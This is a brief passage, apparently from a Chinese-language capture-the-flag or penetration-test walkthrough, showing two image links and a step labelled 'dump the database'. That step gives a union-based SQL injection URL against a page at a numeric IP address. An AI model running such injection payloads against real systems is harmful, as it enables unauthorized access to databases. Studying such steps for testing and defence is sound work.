 (4)暴數據庫http://112.44.218.141:2014/system_skkkwwwwqad/index.php?id=-2 union select 1,database()#